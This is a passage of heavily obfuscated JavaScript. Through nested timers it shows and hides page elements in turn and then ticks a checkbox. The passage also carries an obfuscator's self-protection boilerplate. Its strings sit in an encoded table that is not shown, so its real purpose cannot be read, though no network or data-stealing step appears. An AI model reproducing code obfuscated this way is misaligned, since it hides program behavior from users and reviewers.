_0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- 